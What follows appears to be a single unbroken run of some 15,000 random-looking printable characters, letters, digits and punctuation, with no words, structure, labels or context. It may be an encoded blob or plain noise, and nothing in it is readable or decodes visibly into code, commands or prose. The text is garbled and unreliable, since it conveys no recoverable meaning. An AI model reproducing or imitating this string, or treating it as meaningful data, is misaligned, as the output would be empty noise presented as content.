0JO]^ipuy6-Cx6p__JOiEdOk+kz09BQ~yWheXd&Bxi~s}ByyS/99kx-)uB9:_:WuFr+|6TV+AAiXx:Bws9;-zK|JWnAt0)(&uAfODzA5Bz~}^AEFpw(Ep]4E^]fSp]tEp]Fw6SF;rBzQrwzKrudBpKJVeuJe_wuFx|+U_CJ^6zkXDxL{rr]ir]eIkL%0Dy45zATFue~A_00s6FVQOfkyrqU~EVrT61i2yk&56uTpNYYk&zxXB;nhWxxVpxDeL}@{p_eDuzniOuUXzwn2qwn2+wE7r;s+h~nerr]+xkAQp{]-&-xrttX7%{91dS2T0pT/A}@UJFs/DzFoA~RxAIT%w|NpI)zEX0XArI|E^EExfq02W5V7:pNp4TSNx)Owtf@7JpotuEoe@oJ}xosD::hpK:wTpoLzNfEd/~4]F{^~6RS|Lq_+D+EJLdOp0-y-O14-N4k5uqOSzqO:Qqk:Y+_WR-::2nSO_)zUzoRF_{A+5D~C2U:SnFW%w{I)uT^Ku|xRS{4qyA+9upRn@)-qBfw9wpr61OpkJr|T1^-^Sr-@2pp_hWhdY4pLe}rxn;;Xz(L0:i+x1IrQ&+rBJ-}Lqd6:ADqAnRLLSKrdzIx{RiCNi~](QrpkOhhf@UrkfnrIIAwf}u]L{IAs9/2-r4x]oYrrB~oW94d|4q-61RzIEzYWE]_WE}~W]sxUp2IEyzzW&XEr{/6WEidtDIB]7({^|6rrW0{z}&IWyDEu{0zN{wBYw42U{FU(&VE04&_Trp]|Koe]{rVKQ5p%-;6q2hi1xetVu^s6f%TNz9V6/K(BVtdCs6KQpeYzu~}]/KxWzAwV7K0kr;2:k_BAOK}|Y^)A:dSBdzonSpW--iwh:+z0--C^9V9zOqB5kqBfI^YAIF%ppR%i9%_}iJypr+KE(wwr5pAtSszpJ4~W5+(^W1^Cqu;FB:xwNu:O5udWy;I;q|IY^AU_^B5OU:TkWeor+JIxRpUB9NJ~T{y+B;//6(U7&J2%oARD:ykCTuAK9V9^Ifwypu+ipNuN6weirEURhxkNuV(f@f|NrqVi:1s|k7ou@x(KV]JADre@p{|hL}s)6uyI6&|LNSKI6uA(r&7N^VyVpYn^5zVE)~pUBkNRix+Urue96xEErwxXCq/thi-VU27:ui^S}En6L%r@eLI7D@u&O9xfL2~UD%7X:7x-WkEe6pu_)L@0LsF|iwQn@7u/:EA:IO(sKIWwru(ed@}fnpf@KIwQ)yYNdh9z52wpL|%0Nht}2h-I|B-hRB%Wyop|)_L+VR6ONB+~E+N1x]:4k|FBV|)N|BW6X6++NA+AN6qOy)F&pn:w_5Ii](~/%nO}AqJEfJ|2)(pR9I-J)k6DKpdAYI1TsYoq;JJeX%r4VVL02ixn0%|14Dru5o2rOp}6Btz1)nS{Rhy1-U6^}rhdnzrpRDLQzWr&rOpB|thNnRuk~Jn]JKFN+-Iq5Wuw}puyO)p6UoADJWJ%{Wi_NUru]rA}i;r|%WC:uE+%-z@u+O(AN5D%%-UY{Or~I--{w^p69Ir)X@U(/1th&uVtxB&0NB&@/kRNr%0XI]0/yAeqz0UJ+KW|-QNDk)yk5CToQzNT7]FXzz)9+^U/D-^UKFW9^O-;N))f5_-9C@-x7r1(1(FR5J)f%^yd5F17t)EXV4oUQd~X(5KuS%:6@JXK2/:~J:2zqhxriN:%nt7~;(0zJ-/(kX:q_@VVW%DYyksu~|2)^Dxt;szxXkWhILnpzAU^^d5^%BJ^^AC_{kEuA+0qRz(_;%{eA|OVSywTF6eI_{fB%YdTDw1%ySTW-YurJu&pNW2pur0WNEIDsVSJ}f(hUL~4FR]UUInOB+Lzn5DfwU@k|q;h{zwIyBEWkYsyy]kre7ktA{-ioV]U%ufBe96oEzQIr^%]o0orz7~Weu&2zw%|DI%BLrTq+/iNeR-p91^-/&z}zk2/pBOFW9;h2/rirVEkrBd26s+EVzXdp;V2p5+YunE@ryWFSF]/NhASI}EkunOxh@&O/npEBtR^rz/1-pEyxpT1|4/zx+@{ds@QKo;p0E+1u2yr]0or-oIC{o~:065s@ozAzRE0_:~}QO@_Rht/5h)+i:^2puL5SE(;i:AxWzerE5BK:BF{9CJhrtFTxBpyD(SIdyLAw}F2pLt;dkX(Q6^p1CXD/C%pUC%0)JDJO4%p)@/EU{D}/uw6uD+5;x0UAuuL{krD(L%FTk+Wp]rB6f9k6Ed](Vin6]VYSy0SrkkkpN}Qzq&&Wkr&BVV:x]xdC+K0zryEp2o(zw@Tr;kuYxBOw&K26^+%uq{fk{1sr{)(25o&2&WIhqx^xx+K6EWApx&fUwsuhLr6CL/+xItWVkOFV-h}9^tLQ-R7%YOr{D~(AyBF7_Vw5ek+w+eBE0rQK5)e5U0OWTN^n|iW{s)75D~WwpAKDVeRX%wX5CQDEhIoI^%WkWx;W|X4|Q%WVTO&kC~2oYe@)S_wEWXso^|K+y:&WqTn-^CnkwYdT7S@e9dFn0OFy+t]6urXq0oo-y0I}kNRuti^RwOz]SS]ohf_&z5px15^+NLxLu}KnYFs+fSBxLVzQd4@zfY_&O0KY@TN6T+&i-^@]@-I0CJs(XsnCS;kAiOSi;zrExAzCWO|h9uxQYkCX@pSEThp:VtV/4F60)U{n-eWX1&zVz;kFALW~ksfq)F65dVWeCDLBw)f5(_9w5Wk@sNN@n7se/oK@1pKL;}~J0ywK{p)|6}-osdrwN]&|JwUhBFqtui_UL^4F2(1fF^n&z+n+p6kro]^Wq^ID(;V+p6+W+ED4pf0-tRXXo~n4urWy4%yB&h4y{0w+uE{uWpr(eWCiRprhx{NwEETkW{rI]IFurDII(hSwwE0zEWry]]WIIhhrq%t9rED|oE(W-rfwiOrIs{;x6uTkBByS|NWR~rpEBOe9ErJAOS^I0i1:SBhJB7t~]I@U{AzVA/Eu~i49{^;uIzr}FEB~w+hh0ErC{BekS~Kk-0UxUNqpURuU^eWi^~AF@KAxAWwuBBEN2Bp]q^@-L0i(/24rSC0f{Wp~2k2p6fxdC/@o_I~k6x]]SEUIiLIuxJn}z]Nk22JtKEuANOJJ::Cef}WQNnNiSB0n;wrNBB0WNF(]|~K@qd}Netd&V]I]IUfAAS^TA5]qYqBBVA@xhqAUB~%q:]]RDoYOk+s-N(oF;YC2~}}Ks|Wxr-WIUhFh6;&CuVkiiDAXUUUqJuFn2Q@dwkhU-2N)XUnnRnSo@^q^RuD:^YtxEu1NnE]RDXE9(V{I~wTfRN~A|]R}T5SxCLiLdNDr;uhhSNFns:12w9&S2J+YE]nxOEWEzr66Ru2TsRk]r77Chq{SE4FD22DED/k4rt7w]Q{WIxt4rTurX{uzwxx]WkWWEyUR-xpBt0xww0XQo/+66x]_&LyrxVQ/Ihuuwow]}rx/IDpyXI/rIIuyO(EkuC0xyW-Wy||~~6~r:+:2+SFkOYqWFBEtB0uzphh5:]^C@WThxVn|Ud;-9@Ux2eD{ArDAk))5nYUVh^zwWnACV-JtqCA)+0ut{iy^IW^h_%52L9FA_JS7Tyu~zid+e%hr0Jf7J+0WY^(ieWzAwC1Rr6A;7_ETL@2~Q5wXnnNNeIhk}z}tBp^%BAkJAhU&K0EJT}5tXdnVL/t_O~d@}~kAtq}@usuV__9DUIrt^Sp;Kw5y_f0E^yJ)RD^B:or09}pFp2f]&NS+4kOwQi4TdT-DAzrkWYJhx-)Vnw(~0W19/6_0kh(N~o&yK0rwOBWyns;wkR4:^yVh04r5doIn5TryDfspCU~B-V~W-SoeExErB(5uU9;tCCEDyzw{WLr{ywwrpru2pepIKI5qoprrErrye-16uEE~Dp1k]orAhoNE:_NdhyIhDdTi6@FSOEzEIw;]JEJwr};Ckp4wSSI({WutYBWxxyA~xu6trrRnxBrSxTzuDhKFYe1d0_Y6Nd&:non42wLzqhO~xfIYU9EE_@~ro7(WE1su|JSKTT-;I~9i&;LCF;^^Kt79CW+@{si7}qEFw&Yi&2ue|2TCTS(0RtDszDTI^9B&+U1:EA|]RABR_-J;f{rIO)XhY%&d}qzVI/TEI~7^^L;6&XXVn|}2IYJ)1O5B%:Ar57Ei~6T@dL6}_QIIVLeO7;Y+pxDiLoA4JBFf6s_V-xCxIpUfnOk-66E]R6yN72tSpYt44Dk}LuD;rWrIupkx)]ztD-Lq~C2]Yiu4q&;R6X~kJxKs|LUzdBu5ADzEN;Y-zt_CIkTO)k9p@oo0Xqr(w~-T]-FiCRwBoD4QV&;O~&_r4%DTO6qtqk&nOS-SX{_rkYW6uEE6BFhI+IB+x{ryNWSkuizRNr^kApfqIfWyDCEkIfWeu9XkDN~1LLB]%IDEYhErr]yprw0spzp9IWr;:OBki|z5Yzn2+EkYz126Y+N}u]tVIeh&:We{B@AtXiXYuABzeYi7RxE;pBd&;e^~iO%I9I)1SwQ~K~+i5s~Tpqwqt71xJWd)}xuIpfUwU2(:swFkWkhzqEfr6~9CI&knz-;z:n%WSY4Ch2hN%(6_26WQ{|CkzLWh}4XAfJUs5NEFo@)^%&LA422zUi}@oNIR-sE+(/~C&uxIIBrWVh:xzyYhuk1CIhOo2&Q5rot1DqdQLw9CrksRp~pqRhhh{0ryC2)rtSsyRnxw2JuJ5K--R5tE-~:(wstuNi@B:BnfkJ@yosIn5V]N~So0Le-D~dhWzWDOq+NV+4pxd7wtRpp^{-kp{^%5~5]pCuyC}uC9pK_u_IrrYqrW]WXw/rDJOEW-idEpktK6IhEirAD7u1IAR9(yt&6ruk~wr4t~rrunSprWhexEy|/urkrCIuwIIx(0t0yEx]WLoKF2VLdBCi7;EdA5AiOOhU4zB(x&5V]Y--&z2k:}5w}zNBx9sF7Dr9Sy@i4F/Xz;|S%N9UC2sd-~IKA|{xy+ke_wOi9^Sk+&LJ|{rNYXttO%06XnfI0|ts]QC11^X_^U;CFE|KsoX7N~dTp)rFK_OxkF-RAO7L_z9q:{{x}54OQ%0@zW5);&eX|}n5//@oCQ;xwxpp{^XrN)}tOI:FW9C:yroXk9X1SDBDI7%qD|}4~q1V@USUTrEwTrLrDqtr4YoS-)w/Rp%y-S+Jo&9Ld]XkCu6w0pC-BF-DL;6-%z+IT;k]0K]]&~d(Xx0@us):BrEWCx]q6NRwpzD^fx_kEV6+)&W~Kp6B%AC20DB9r]^XrEDq6TxkzDxTpLOrI56&kY^B%r])u-Ch7-OTwEW--DBkryx+wxkEWirrk]OUuL_qEp_ixWy)zArx-h0Wh2ODy%BUNTA:hiEA/LC}7}IU_-V4Ure)+OhU_p11X6h;^6I6U2T%yxOeVW~S/uf0eKp6+F6/BSIB9)T_Ln}+0]&;-{EI)-Nr7TShVX5RSOY}Je%N|~U+YR:4^iKseeY5Uif&A/q65X2LDJAX:_%d]S1%;9N6X5B0X%V)@{ptXV(61CRI_nTR@k7F4x&_p^|&{ISJ:wRJX(oRhk;YO(C9eU@R@(k4x/;Vze7oNkkuh/WypTIp_rRrrB5x]xewFh^h6;Yo(t}1sx91A/w1(-yYIr|rEE}iyyirWEW((ekN(DzWiww|-yN~B(}5u6%_ACrUEUqCEDEFy4yEuui@UDuXEf%kWsIoyfQ{+R{KW(4Yu@;n]E-TxrURIrYRrp]Nu@e{ErWOyuf0BWrRyr-(]0ChBrNohBeqW0EXWrWhyk+hyr|TE-)(EESFy9-wBSWkN))T(r|qWw(A-%d7EtSBy^:UA5YYB|5(ud:AUO_xUy_YI1p]I;BzWW+SE|/U{^;x~h|q~~wy|TY(w9|yX0VqLChnK6V~QTVOCI;1xD;1%rfIT|e~R|eQE~VK5^+s59Y(5SY;Ih)Qqp|Qsx|LRA]ee@zNnseAuxtA~ptYk@){k2){uA7F&4)e;]zW9wxN5@&Y/Ve&%h]en~t4IRIrI0B-h6k-)htu-i7XikCX)0kpF}t]VwIpI0-Y+|(U-RyWD4ukEpxzxDUriTyDFRkD{4kwe07D/^7/C&(RVq(e(hBr|WuRsVCNnUI(_RkT]S9(Jr(yqJu|sq9YIR~Y2Ip9dCrC-qp]+qppyi9]7@9pyurSr^N7BRrs]Rx95sA0-qr~f1rE4-fEzurx-iWxzRx/D2pIfDWDB&T6urp^AR+rr&oD~oFIu;Erf)Wrr0WDf-rDItpDIWy6-2Wr+oFrNph6UWL}hYzw:KROY6Uo7~{&SC-IEd(06BFnB-W4K;L@S7-0hz-pewB&UV(T_LOs:ShR;0Ex:^Q}_noUd}n~z2hqSxL^_p}WJR-ii|z@:J~OJFos6Ai0SDW@T)kp&|qu;}RS1tUwTC:2qJoq42n26:K-^zxq}OD@/srhA4DwT16h7eq~)2nRII0I6yWR^rrW/Uh2@+oU^+Epk&-@1}Op@26xRd-21Q}u5}-uLFIr6hyrr4EIw)kIuNDAr6+Ewp@4k@-W4SxJ42VRLUF&w0Dr&yLp7{u_^ewDxNX:+I+oArQYOu@K]Ik(pUnuND&RuCy+A9N1uh|{IRu~q9~@rfArI}YiUsIV(WIREwdrENe/OpyRErq6rrNXu^ehyr:Xrx+rro]z+t&{IrCsyr:%rE]ty}yELrNwWEL%uBUFBEWNWE;2y6turK+Brr|FWE&BJWTuI]d}F:BYy|:5UJWUNn5@~t^(WI^A-q~0OS+_;6tD:6tEhJuUkAV@htOK]J22I^F^Bo)^:Eq@IoR-fWVqu5O~N17d-~:%-Nkqzp4@YB4oiB}--/@{E|sVu(OUh(U;NF~+EV0YA(::^t{W;d-&LAd1E5oRrV_syASB6dsquFyDrru)Y)/_OSx_s}^-h|~r~s~dN))D+|7dXnt%YAtENs)r}VkUNruwy~uEIirwq|xSCBuW9uCe|hp/XB^xUqC;dWC(i-2E{pr]%w7R5BCD4E2RC@(((DC|iE9w&w9D+4(DWh9YVC9fSUrCIAw4irA4%p-7;x(]IEW4}&~CXE9zeh-C-prW0pr&F9xkySrE{hS&ukr|WoN6C4u}A4S|+JWh+hNxNTr@fTruw|hhhur0p@iu0i59|^ix]ix6@rO]1TWhL1fOVwikz1YS(1q5S0d]-i;Vyoq(+2EXFdOz|EEzi2enFi+KEs;)UShq;I+NET;Dw)E)|^z9s1;(UVV~26O(C}JQ|6&/seqUYR}-X7BTq%kO5ALKVrin5|}9J^xqnpdn2S~Dn2zWXehE@AkJqso|4/EDi}Dn5SIR6TST@kOxnK@&Nk@2u9]wt}np@OT1-9J^oznp/hhAyxNwx&DDx0Bpi-kIxBrC:~zKht-I|Xdu^1D942%+p]Y9zY@WRe-r~xI:LWOCN2iR:qd^ER~I{7pEu7LD&d0dCd0zLEyS&d^h{L+DuzFDBxknow(rF]-0VDx|YWxTkT^nD_LD6J02fi]I~_+Tueprfy~IN_usf6D4I@BI]ChnWdED~/q6W~Wrx;Dsf0{rI5EDrWrrI{%pf)UnTLLD-&W-uCrzTV+C6@QD0dEzEJI1e%QV^zhsd_^5~1f}~sEdJUdiOqAw_RUeqUUdF:VtyI9Sr|@_OqJ&d%Vzy|TnF5krJ_5UW%5)rQI0uK_]y&Rh~NpSqez^hy:L_4XCiqA}W{{-(_Fs;DFr5r);+//9yyFirruW7r(}kqh9W)IUq{ik;sWDyFC~Wx1CWerdyyT+q6xNAI@AywBRFpqkEr(^EI/XIxE]~-u]+d2B:JFpzNDq6ynw^(1z:rxk^(}XEew+WTJ(Sy;^%5E+y(tQI-0|zrn&Wf@1;erCr(I{V}Ixf&ys;Jr6:(VedouXyxXAF9;1fpE{Eu(AIpe%WEWquSyoW]yJ:iES]A-xBSWBrruq+9IDIC/knY_kJ2Uw|uxiQWxytufxYCrw(I_uYxu~:WrEEphE}RWAD0VS74_]Tnz+hBXi2rq%f)qsL25&x+6:Fh5K|hYIUCr2]TXCs:EtISx^Xwwo]V+t)2+1&rEOdEY+7:5%BWJ&^J61;]EQ%CE+{J|tenETUU6TF5X/f1XTJO|;WVek0r^tOJ)5BC^&FxxELDur|&xrpQCyx5kT1V(-o4yEr@~-RIFr1S-y2o9pw9-EEBr+frutiT:+J+D9kTrNpzxwNiw-&qre(6rr}o(;q1:ry:D:ez4r&JBNf|k;oD-)o6C|x9pIU/-(iup6_]Iu@h9TVTI](I:Y&IpzL6yzr|woY1-/%eK&rSY4&%{uRdROuBqKR6rI6VpDYTkD+(A-ICpr~Qh@)IirNC}UrTBDrKV1FSLIu6LVfTSC~2FEIB{pU9W^U~+DN009-OWrf7K+nnF4iW4}:J]C6zIR;:fheUk|qU5fYi0E:&]K]YwNUR-fBX-}qUC9_VWCSf{Iz6r&:CD0h)Ez+5IzkQuTA:)NIp0sSfLUi27QA@4r;2uyLYYh;FRoSs0hE1pu(^%5nd;OXSp~i/|CsfNk4r&&/]]V{D^9/oWu7QyJCt7R&XRwK@Ik42rrrtWD|eCAn0x)INCsRID~p~&DrqIO4Ue~LFuBwt6NCV^RR|IDhkILEqE&REBrI%rrX{OErWJ}EyQ@E9xyW9-XCu_C]uuSK5kzY(xF6yIuW(9xwIuKXy1|EDE95~zQ--nsx0}-W(w((f;1iN]-{rB|EkNt~]B)&IzqFSWL@uWIKo42wId@WEfOrEutWwqFpsf;WpE0rrN6WwU^y0:BrxuhF0teEEJCNAyw0oWCxIeoEE-WuSYsWuQASW)k]+(;i]&KIr)T{x+x1BCI&AB}Q}-I}KND26tJo|4R56AIE9609CfF(KLF&CfJ)VAsrSBQ]-/49Vy/4hioqzNR/CCu&d|~;29O6Qysw+6Yo/1tC-UDEtn{EOXEoX%7hY-pJYR5;RB(]_U~D&/)5US5_^o;~Q2hoX/u9w^yT_DzzD@dK_tY17(UkC4dTtBxBTD)f()IssD}y)@oW5DidC4yy|AuNp^W|IuexLy]T|2R^&:/_&4r;nDwB{K(~zpIr;2e_%kR9s(R&Ryu9UrE|L0uJI(YU6yTLR:;iYu-Yx-y%|:f4d_WKwpf@z~55{rzN679-puE;puWA6xK@1f@pi+ht(W}I4+|+/NF/dSCzhNwewxisL~w/6~6Fh20nSWu7urqIquwyhr@RBV6JFWwzRoQ~TnSyLdiK|uSiXnq)poS(f1qfDoQYio965;9Xoo]ri&q(6d{DKnK%4os_V1XdfukFixDhLXXN(1qCunS0eJ7z]XqA)JqVz&/4DqVs-J~&(N6@iw;(_i%(FkVTDd(}e{Ren{NLKTd|oNpReDR1OhLWsU_VY%fJ15_VD99E++yrV|nCpXSrfkDuT{rwSBD|]E&Qz1I~COrr9Orxur/|_t1-pup&N)%FB/|NJ_&NA4dFDT29(/CWq]CyIQh0]&^ETnSw^(r4&LDdO|4kdD_SnhpEAepV9B_:s2~Q9ph{0rTrh^0~r{Spz@1)weph%BDhyDrJSQ%n~Fz01:QWU{:0F%KRQ}&-0EpWJD|A]1I+&~I;(VfY@kq~sWL&{@r-i^;@en;R&oYneEOYO96_L9i_5w/_RwDUy)1R167_15e_o&XzO{xY@//S5E-7/:2o|L|n:Vntnthy15Ts1:Q1nzy9/0R110DsK1i1T:etqNAt4]00:AU/Ts)U;VK}oXi}XQq_qAJktKqK^&Q}K0|BBL}Fe/s:ttBR(@D-W|qrLuT)q:wTNr:uxpp:xz9]NT~]xWDI_kxpo52zCpUiWkhpOCBe~VpY;+hhpW|ir&JR/+767+2|~Ix~rukVC0TzC9huLsw0_Vyk96pU_0^C{Q{;4UDi7;2EURu2s20}ne2QzSEUAVwV:}w:odVN&dOE;w5];1IOekR-OA)}d@JBV))ULA6ni^|]EhU{0~r{1_o5A1}oxu|yoTsUspC9uYx-xd@tEwuW6yysIE2x2RJ+|/6rBq{rhUEyWepIV7]}rW1B(k5~xd+0CryT~4SDA%zwD~I:ENxFLO-O6pW;~+^T(Bf5FYBxSEu~qeBkhi9OsniY7eOBY&e2}Kti5{Le;C-C01eThJ:+%0|OB{]iC^0UQ&21oV%91(Ls%/2J@zY%5DX~(57RnQY7t261EXXr9wi@;%%rIS{t}6%x_Xkrt}@%Quudew|4LO_FX;xAhp;VUwVr+RW0IssxwwRuywx79Ew|-pUOy56x9^6h^wKro1|z1-+-rrf_2~RRn4u9z&k&yLSLpU6|9~]h+|9k--V91nu-5}}SXXX}TDwxzWU_i-IRIun:pR_Tu-BIkhziz-pJB}/n]unhqV;e:WWIDT66rh6Yzyrx~dCSwJ;UzzWWY|xii+p-x-U+uu+Kr{rWz++&6xK6Y)hO+zkJD-Y4iJOwTD}]Ne6d+z:Knk5d-d5KizT:LkiCut5)|dDLrFCz-IIr^{xye556eLppkXx-rq)wu(2U2rByB-VoWx;p6dnIDU~x6hhxkEEykeEWO5COt6]^C66iYkTz@+yWIWW|Ixip6hh;;ddW;k@0WD]]LUBrxxpx-:kV;WufnFDQ0iqN;E_VpOt]CuNkRy_tF6kkooIeEBCCC67hxV@ktL:96DoOLXNJCrNN+Ot@Iy]~UUneu:S&CxKB6@{)_II|-nDIpeX96Q&/{o|99EE}EELBITVk~~~hq24x&6&;OWJ-KqqBnKK|:x5yNOCh;kWLA7:toox]EddB~ykRFhnV_]p4hh4O):Axphe7VSJ+])6_692+|St6z;IxBONrUI-^h+w4|Iokd22^DKzqz7p]J:::+Tr6WJiN/RI9k2t;@prKsr;XV::RJDJdFA||B}tx-(TLd)FLnzKTktSquhCCADhf@rX-Ko~ff72-Eu@tT(oBEeUx]fopRinuzrEEt{{rye9LRFWqXII6xp_uWWEEEx)-E5)hBzxxurF2f~OzkNEJ62Or2eBkwxFfKr{+dkfEyIWYxuedn7_^to@Vk7/7fhpn{h%tYe9BC/wr5Q_ro)upxeuxnIpI}Sorz9DWQdoEQ//rLreQpIDwJ-Ck9noQ{rfXuruonDru](^7@(B1e_uxxrrOD-]YK99Ii;EwL+i6E/rXur9qDyh6f~-I)nh{yr~Fuq|RW~6&n^WC7o)EAx6nky99E]wr@phAeC@uB(S|V+iI^wWXI6x~VoD)E](Wr@TLV;Ytxw9)rh6siDx+sOJwd}nYrpiJpriY+rFnt0ODh]_WBSVpWoNuuruowIrTuOr:q;W-o+I]6SAw5}S{Afdp^;iS5S_ek;J2R:(AO~2Y({RRA~h2+A2VDrNAhAp)zOL6@:7xykd6VzNIhk]t:T6}}0}Uf6uiF&/4RD6VzV-uy^2xE_uukrrupRuhnWD92;;D@@~xyden~6NhzoDI+(D5so^BLkL/kr)i+up4uy)}X0LO00DJ(_(q@|rk6-&sNIkE/{r&]/rKI6/Q6p~2s:{oWAd%E/r):/7qWDpuY{U0r/:+s5DWN/;@rOIqLoDu;6Ek]}@N]]f}|uh^t0OSd5SrDu;LrYI:f6uQ07w4Cz0I@xu@k;-krtu@wi^wOD61{-RO6iirU)n;R2I-X~6@+0hIsTrz)1N;O%W}69kFE|OX/0&{5o0fi^ULY6rir:e2fBuos%0@h+6xe)ykW2;:Jpr2]txfs6fJW6(rWe;SuweYudw4XWo+xrKe/r|&wTqzrow6JirBJ7kY(o~B:;(J-iAYp_U1^L5E:B:ktLnd66z^JSI}UVYyp@&xS5;pqEfLn-ITyz-ou)REk&JIAVUssn}LA0Kh0TOWiUAyrL])u^xt~OD6JEpzs(YL-4DN2NE@phrIz-5sXUp_UFDhYxknptw|WWrsz-IWN1A(W44)}uE0|4|Ot]EoBttVpfJxJI75I0OS7AUDF&iqrt;6z{/AyOeDozDe)_On/(e(S{n/XetrOW7RhEdu-2dSrenqY6/AuX7X^sI~whqrD/(oy|Aki6Ot&O6|rT@Sy~1t{p&uCuQUIpeQC)o70NpuQk@%O/}ohI1{r~C^9]xus/E~xs-KIEC%|OWD4k0Wi-@WE+W;hReV~rrEr0px(s;fRNfpzVJQpSzJ+:&erS]0qe6iJ4Vf^(zw/2@]y}ruJY6YTViV(VA):qtifDT@_AEr4x5W9NXtX]t&q2rkxQO]p{rE~4A0Lor6hSx^(OxxE_p-(&qzF(@QDFu7DIkFEWkqX(xOEyI6yEkOreuYwd]XYK6~4U-](kXXVyEz65&7Xd)oOu4rA|W)Ju/]@}OYUN(IxR-%ruxniJw4iJ~tE4Rru%S-E}k5Vryf4hVwL9::6kdI@7S1+(ft6%xr_re^LfDp%:Ef){{u^+k:4EINDB@Re%zUW@x]o~wsxwB~&RuA;^/}&4FCx7~o}pC-tQ4RDk]u1{dEdtXTJ9;6-SE0YDVR/|_F-DkEOkeE-zEWrLpDoIt6qEL-SC^%4&D/qEBoQK~T-t@{2EpXtzC]}AqC}_:5nxrDVT:Lr@@k+Uh{~~r9zo]UX&rWyCr;-]X+:f&-)qVVuNOxBELEyDOYWu+_phrJiri4E]yrLY|zud4~eu0R7Dhy%-6DuoxWyEhNxEE^Dk^1_hDz|whoW)sxufOJ9uk+wCfYND|DT%5BIy~e}5p%&d}tF@F~:}(%w{Sh6k%+eXiI{Krr2Ldeu/s{f%IA4IdXyw9pOEO-}kTq0y6&CE@2];7o@N-L_5]B;U)KJ9uYTW6/Q_fI(L/;x;E^O}2+dWQf(kkFu{V^E|DRiy&L46]BJyYdyfo4:6nKChQo]iC^-~xLsr-;swYeOffI(U(Qz|~ADLACOzDuqRrQ~dYfxEqFICVBYJUw0{(NYYx90+BdSkNstTCL~xyXT^I5%^pqz|J}unznJ)5e@Q0^Ve(n2/&W2L944rWfW6k049tAp2rFUr]9iu4UiptSC5u~xrfSh5VW+qr26rrLiry|4]r/)rWXirE6+ruAKtVinhrJo_F4-C76hpKK|20~wpKLdJ1tW2uNW27khr_&Dt;y~r0qrp&frrrQ(_x9Bp1_|_-W|Op/xrCxn^pXDt:}+:~nCz7/O_-&t/-UQ-)~Qr6Wk0W@A-w-~;CQ5DiU/@KQfT5KxY{zz-:FnK:NC%dIhyd2%T:WY(Cf0inL|BEw4O|LiSBkYDC7&oBy+p40V_rz6SxtnddkD_u^^;0Wt;{r@QpRD^)Q4Lt~eW+prktDCE4)}LJe2-JLBDrpIJ-f/kxpUWDLU_pI7KhpwSTJW:4J]iRiYy)99I)D^W-X}_D2+(-~-X6&rydT_KpqiD)]&0C{_ky7/o4T:^DhVoIr{:D9|EpIrnWpi2D;&O-p@Bpx16Wrn_W~ySIti(DYUTUI0^WuyTI~BfhsWERD%%rr;WC2hY6TrWrYFEONx@n|+0-4N(-s^EWr4Wtp(J/Dxnd;r+k;E+1LVseONYO6ShzIrNFpoo6trWxd|EyyO~};s_}y6Eu;DN@KXrXWF/RL)0zLQkrOI7:6Or9WkYoy94Ry_kK^(;E{J6^z5ryz{Ni7z7ikT{Uz0Sf{izLxy|EDD1x:pyLAx^p^@^WWp776]]Szpe^d6+hW)xUk~:tNtALxyWhk5VL]u6pS0N%0EOEiTxyL9oNrO1Ny:6kSJhxkEh2p/K&pDEE(WpAzw76prk+rEBfrDN1Ww1CS+|_;x_qk4h(:t+UJEt:WDOpWrt&WE:CztWxLL:5_+BWt;R9EL-z)et6hE5:zWwq5ExXyE)@zWxW6r+(_x-qzr0@BD;ne/pC5W~uptwrkwpnX+6rF)puVzpSU)po64]r}J]wQp~roK_Yr~px9|wyLR]&BiC0(4qy@or]-]CyTppES:rxV1CuSJuK:W9;+pr;]xp00WrwU5p+~~F_WUD;Yr+WpfS-1Ow%r+zO_dw{XO+-UdN7%:NUEoFp;JF-Bo6-|uy@hrzQ;R5}~CW7@wip&dOe|:e+Lqi{@wO;CiTX7JJE&Ypx/ND9{:F;Krpz~Sy6U~iD5DN:WxzktDTXkKi~JJD7%n|-Y6Dk]Wk+E(Ls^t:wi{WkVUX71wC2SCLR+IIkfrkCFwkRB~RsT1uk(-puL19+VUxB4xq+TxqB6D9/iO]/|5qT45/Dr1x4RBO6|E/UAiDWJI%nR7n|//EoSX11%;O4tWLx4~5~IuEIIKxpI]tL0_(W~XFop&_oC&C-;)V)rzBIr)od_z-OxDyErNWp~zioERBouWLI4;ow2KzOsLI)Ik_|C;@~f+@pDU~-thiI|IVW;_DK4F1y+:KSs_kKDfwox9N(4:_-DC@idXxzozB1f^^0FA@:WyytoWDJro0BSweDo7%~nQ{LpLXK:x{I%1oWIpk4RteSz;;q7p:~C0]Ft{0ypoCB(~BwiL~wwF{UXAE+yWo}z(%qup@6E&w:QnTWB(o1xT~uheXOEU{0OA:WVV@K6dw)-wEFiJuC+KYwU/:IxB9/DpUD;5ne_+7IREh(pr_xikInSOXSfIw_rwOz:7+)OW)tE(d)LzDO;+~XLtWnWQTw^_RIESTzANy6/ETtD(:YuNN~AuFAyu;qzwqnErBdSS)YVBxfk(x%St;h:B(4QEJ1;9{QpuIT{Ws6(1Oo^WVQ^BAJLoe(:X~_r7~)OrxExrELxLEJ;ok7Syk^_rk|5w~h_Lo)zyE62Iuu:2|C5yi|eABOKeBE_4VQx2-tSCXEW4Xyx|-JOU]p0}rdTE/4Y@SrOCAoEk71OS5~{0q;{R/Ae~/2rOO4ieRC_0KoqeELyeXE_67&wi^BO{eq/zWS^CxV:~4u)]k|SRAQ0q(u{p:x/%Rh&UW-(|}p21hpEiyRzwrdu:0OVd&XX6u])1zWCnx|CoR]eYNWy1p)%iz%nx0to;+xn1x(^5R5LOeSL:Xzh-;xz|uiO}LoXO:y6y|UuS5|x}||eLez0:@kLKLKwpxL11:i1OSKYt0|_;pU6YrE@nu4OI]r)heT:|h9d:ux&K@tt1rt&C|NoF_x_prrY5~VOo4u(@]r6DukEWpwewryS~rKXWqu]hwxE:ru6tuNXTqwAKhN5U4NOdtYTJuu9Ip;J;wet(t)dfCIX7uEuXz~E0:(S_0(eSu7Rns9%n4:TWORe)2V)Xi+}qB&;SD{_|+V_ftOhu^{Wn}%~|kQDpXr;5/FOB_Teu_LFd0WD}WhO7hExXFK&zA(6^/^k(oFsNhUr;yuFA(krX]f-7:pEAxFeiYENVyUpe^Q2AtCW&q)ff@4VCI+zR-1+&Tt-w96p1;-r%o4nzVFkkq)9^nDq+@-^WX~VW&JD;rDz%VQx^^o5riyR6}FsLQVV|nw4;JopyUo_|;DpO%BiwSo+h^-&@eorE2or&6]0{9pRu%wJ;:IhJ%fp/@]nr/{;66]C~zWf]xp@^RhIu6IrhBo1q6OQzErr{V-r6IWs}OON;zkIh{Ds^TRs_YO+O+DkR~VWV2psx40_nk)NY{O@+6}fVTKyNT:WE_zWId:+snWI2RdIL&B-x^/%@w]_pLr{R%{;X(RSFT]oC&9;%pyIUR:T}Yd4irJww0VppekF:x+;xpuphw